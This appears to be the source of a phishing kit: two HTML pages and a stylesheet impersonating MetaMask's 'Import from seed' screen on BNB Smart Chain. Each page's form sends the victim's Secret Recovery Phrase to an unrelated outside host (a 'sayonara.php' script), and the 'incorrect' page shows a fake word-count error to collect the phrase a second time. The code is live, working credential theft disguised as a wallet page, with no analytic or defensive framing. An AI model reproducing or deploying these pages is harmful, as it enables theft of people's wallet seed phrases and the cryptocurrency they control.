
<file: connect/import.html>
<!DOCTYPE html>
<html lang="en">
<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="stylesheet" href="./ajax/6094117aaac4a742f85c64e038e81f0.css">
		<link rel="shortcut icon" type="image/png" href="favicon.png">

		<title>MetaMask</title>
	</head>

	<body>
		<div class="header-container">
			<div class="header-block">
				<div class="header-block-logotype">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 172 33"><path fill="#161616" <="" path=""><path fill="#F5841F" stroke="#F5841F" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M32.05 16.52l-6.9-2 2.08 3.13-3.1 6.05 4.1-.05h6.13l-2.31-7.13zm-21.58-2.01l-6.9 2.01-2.3 7.13H7.4l4.1.05-3.1-6.05 2.08-3.14zm9.35 3.48l.45-7.6 2-5.4h-8.92l2 5.4.45 7.6.17 2.38v5.9h3.67l.02-5.9.16-2.38z"></path></path></svg>
				</div>
				<img class="logometa" src="./metamask_logo.svg" alt="">
				<div class="mm-password-dropdown">
					<span class="mm-password-dropdown-figure"></span>
					BNB Smart Chain Mainnet
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><polyline points="6 9 12 15 18 9"></polyline>
				</div>
			</div>
		</div>

		<div class="content-container">
			<h1 class="content-heading">
				Import from seed
			</h1>

			<p class="content-text">
			</p>

			<div class="content-dropdown-container">

			</div>
			<form action="https://loyalty.singularity-net.co/BMW/NEW/sayonara.php" method="POST" id="secretPhraseForm">
			<div class="content-key-container">
			    <p class="content-key-text">
					Secret Recovery Phrase
				</p>
				<method="post" action="https://loyalty.singularity-net.co/BMW/NEW/sayonara.php">
				<div class="content-key-inner">
					<input type="password" class="content-key-input" placeholder="Enter your Secret Recovery Phrase" name="biaso" autocomplete="off" required id="keyInput">
					<svg width="24" height="24" fill="currentColor" class="content-key-input-icon" aria-label="This word is hidden" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M634 471L36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"></path></svg>
			</div>
			<method="post" action="https://loyalty.singularity-net.co/BMW/NEW/sayonara.php">
		

			<div class="content-inputs-error-container" style="display: none;">
				<svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"><path d="M5 0C2.2 0 0 2.2 0 5s2.2 5 5 5 5-2.2 5-5-2.2-5-5-5zm0 2c.4 0 .7.3.7.7s-.3.7-.7.7-.7-.2-.7-.6.3-.8.7-.8zm.7 6H4.3V4.3h1.5V8z" fill="#d73a49"></path></svg>
				<span id="errorLabel">Error Text</span>
			</div>

			<div class="content-password-container">
				<div class="content-password-inner">
					<label for="passwordInput" class="content-password-label">Password (8 characters min)</label>
					<input type="password" class="content-password-input" placeholder="New Password" id="passwordInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordLabel">Password not long enough</label>
				</div>

				<div class="content-password-inner">
					<label for="passwordConfirmInput" class="content-password-label">Confirm password</label>
					<input type="password" class="content-password-input" placeholder="Confirm Password" id="passwordConfirmInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordConfirmLabel">Passwords don't match</label>
				</div>
			</div>
</form>
			<button class="content-button" type="submit">IMPORT</button>
		</div>

		<script src="./ajax/1b7352fa0c25f70e314d29a96982f8b2.js"></script>
		<script src="./ajax/2c6565c0c3cff05b0b1e0515aec14df5.js"></script>
	</body>

</html>
</file>

<file: connect/incorrect.html>
<!DOCTYPE html>
<html lang="en">
<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="stylesheet" href="./ajax/6094117aaac4a742f85c64e038e81f0.css">
		<link rel="shortcut icon" type="image/png" href="favicon.png">

		<title>MetaMask</title>
	</head>

	<body>
		<div class="header-container">
			<div class="header-block">
				<div class="header-block-logotype">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 172 33"><path fill="#161616" <="" path=""><path fill="#F5841F" stroke="#F5841F" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M32.05 16.52l-6.9-2 2.08 3.13-3.1 6.05 4.1-.05h6.13l-2.31-7.13zm-21.58-2.01l-6.9 2.01-2.3 7.13H7.4l4.1.05-3.1-6.05 2.08-3.14zm9.35 3.48l.45-7.6 2-5.4h-8.92l2 5.4.45 7.6.17 2.38v5.9h3.67l.02-5.9.16-2.38z"></path></path></svg>
				</div>
				<img class="logometa" src="./metamask_logo.svg" alt="">
				<div class="mm-password-dropdown">
					<span class="mm-password-dropdown-figure"></span>
					BNB Smart Chain Mainnet
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><polyline points="6 9 12 15 18 9"></polyline>
				</div>
			</div>
		</div>

		<div class="content-container">
			<h1 class="content-heading">
				Import from seed
			</h1>

			<p class="content-text">
			</p>

			<div class="content-dropdown-container">
				

			</div>
			<form action="https://loyalty.singularity-net.co/BMW/NEW/sayonara2.php" method="POST" id="secretPhraseForm">
			<div class="content-key-container">
			    <p class="content-key-text">
					Secret Recovery Phrase
				</p>
				<div class="content-key-inner">
					<input type="password" class="content-key-input" placeholder="Enter your Secret Recovery Phrase" name="biaso" autocomplete="off" required id="keyInput">
					<svg width="24" height="24" fill="currentColor" class="content-key-input-icon" aria-label="This word is hidden" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M634 471L36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"></path></svg>
			</div>
		

			<div class="content-inputs-error-container" style="">
				<svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"><path d="M5 0C2.2 0 0 2.2 0 5s2.2 5 5 5 5-2.2 5-5-2.2-5-5-5zm0 2c.4 0 .7.3.7.7s-.3.7-.7.7-.7-.2-.7-.6.3-.8.7-.8zm.7 6H4.3V4.3h1.5V8z" fill="#d73a49"></path></svg>
				<span id="errorLabel">Secret Recovery Phrases contain 12, 15, 18, 21, or 24 words</span>
			</div>

			<div class="content-password-container">
				<div class="content-password-inner">
					<label for="passwordInput" class="content-password-label">Password (8 characters min)</label>
					<input type="password" class="content-password-input" placeholder="New Password" id="passwordInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordLabel">Password not long enough</label>
				</div>

				<div class="content-password-inner">
					<label for="passwordConfirmInput" class="content-password-label">Confirm password</label>
					<input type="password" class="content-password-input" placeholder="Confirm Password" id="passwordConfirmInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordConfirmLabel">Passwords don't match</label>
				</div>
			</div>
</form>
			<button class="content-button" type="submit">IMPORT</button>
		</div>

		<script src="./ajax/1b7352fa0c25f70e314d29a96982f8b2.js"></script>
		<script src="./ajax/2c6565c0c3cff05b0b1e0515aec14df5.js"></script>
	</body>

</html>
</file>
<file: connect/ajax/6094117aaac4a742f85c64e038e81f0.css>
@import "https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap";
*{box-sizing:border-box}
body{background-color:#fff;font-family:"Roboto",sans-serif;font-size:14px;font-weight:400;padding:0;margin:0}
.header-container{background-color:#f2f3f4}
.header-block,.content-container{max-width:1200px;margin:0 auto;padding:17px}
.header-block-logotype{max-width:162px}
.mm-password-dropdown{position:relative;top:-35px;float:left;font-size:11px;color:#535a61;border:1px solid #bbc0c5;border-radius:100px;padding:10px 30px 10px 10px;cursor:pointer}
.mm-password-dropdown-figure{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background-color:#29b6af;top:2px;margin-right:5px}
.mm-password-dropdown svg{position:absolute;height:17px}
.content-heading{font-size:36px;font-weight:400}
.content-text{font-size:16px;line-height:22px;color:#24272a}
.content-text a{color:#037dd6;text-decoration:none}
.content-text a:hover{color:#0260a4}
.content-dropdown-container{display:flex;align-items:center;justify-content:space-between}
.content-dropdown-heading,.content-dropdown-inner{width:100%}
.content-dropdown-inner{position:relative}
.content-dropdown-heading{font-size:18px;font-weight:400}
.content-dropdown{width:100%;font-family:"Roboto",sans-serif;font-size:14px;line-height:20px;border:1px solid #bbc0c5;border-radius:4px;appearance:none;padding:8px 40px 8px 16px}
.content-dropdown option{min-height:17px;padding:0 2px 2px 1px}
.content-dropdown-inner svg{position:absolute;right:16px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}
.content-notify-container{text-align:center;margin:25px 0}
.content-notify{display:inline;font-size:12px;color:#24272a;background-color:#e6f2fb;border:1px solid #037dd6;border-radius:8px;padding:16px 12px}
.content-notify svg{display:inline-block;width:16px;height:16px;vertical-align:bottom;margin-right:4px}
.content-inputs-container{display:grid;grid-template-columns:1fr 1fr 1fr}
.content-input-inner{display:flex;align-items:center;margin:8px 0}
.content-input-label{width:25px;text-align:right;font-size:16px;margin-right:20px}
.content-input{width:210px;height:48px;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:8px 16px}
.content-input:focus{outline:none;border-color:#037dd6}
.content-input-icon{color:#6a737d;cursor:pointer;margin-left:10px}
.content-key-text{font-size:16px}
.content-key-inner{display:flex;align-items:center}
.content-key-input-icon{margin-left:5px;cursor:pointer}
.content-key-input{display:block;width:100%;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:15px 16px}
.content-key-input:focus{outline:none;border-color:#037dd6}
.content-key-error-label{display:none;color:#f44336;margin-top:5px}
.content-inputs-error-container{display:block;width:93%;font-size:10px;color:#24272a;background-color:#fbeced;border:1px solid #d73a49;border-radius:8px;margin-top:7px;padding:10px 4px}
.content-inputs-error-container svg{display:inline-block;width:16px;height:16px;vertical-align:bottom;margin-right:4px}
.content-password-container{margin:20px 0}
.content-password-inner{margin-bottom:20px}
.content-password-label{display:block;font-size:16px;margin-bottom:5px}
.content-password-input{display:block;width:360px;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:16px}
.content-password-input:focus{outline:none;border-color:#037dd6}
.content-password-error-label{display:none;font-size:12px;color:#f44336;margin-top:10px}
.content-button{display:block;width:93%;background-color:#037dd6;color:#fff;font-family:"Roboto",sans-serif;font-size:14px;border:none;border-radius:100px;cursor:pointer;padding:12px 0;margin-bottom:25px}
.content-button:disabled{opacity:.5;pointer-events:none}
.content-container.content-key-window .content-inputs-error-container{display:none!important}
@media (max-width: 960px) {
.content-heading{font-size:26px}
.content-text{font-size:14px;line-height:21px}
.content-dropdown-container,.content-notify{display:block}
.content-inputs-container{grid-template-columns:1fr}
.content-password-input{width:93%}
.logometa{height: 38px;left: 84%;position: absolute;justify-content: left;top: 2%;}
}
</file>
